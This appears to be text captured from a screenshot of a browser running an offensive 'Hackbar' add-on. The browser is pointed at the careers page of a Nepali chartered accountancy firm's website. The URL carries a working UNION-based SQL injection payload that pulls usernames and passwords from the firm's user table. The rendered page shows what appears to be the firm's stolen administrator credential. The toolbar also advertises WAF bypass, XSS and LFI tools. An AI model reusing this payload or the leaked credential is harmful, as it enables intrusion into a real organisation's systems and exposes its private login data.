 https://www.jb.com.np/career_detail.php?id=-4' Union Select 1,concat(user_name,0x3d3d,user_pass),3,4,5 from md_user
Search
INT SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL
Split URL
Execute
https://www.jb.com.np/career_detail.php?id=-4' Union Select 1,concat(user_name,0x3d3d,user_pass),3,4,5 from md_users --+
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replac Replace
JB JOSHI & BHANDARY
Home | Introduction | Our Strength | Our Service Lines | Our Credentials | Publications | Contact |
Career @ Joshi & Bhandary
CHARTERED
ACCOUNTANTS
admin==joshi&bhandary3423
4 3
View all vacancies ...
Member Login
Username:
Password:
Sign In
Check out Webmail
News
2018-05-02
Minimum Fee Criteria
Institute of Chartered Accountants of Nepal
(ICAN) Council as per its decision dated Falgun
pa Highlight All Match Case 15 of 15 matches
31°C
Haze
Search
PRE
W
7:39 PM
6/2/2024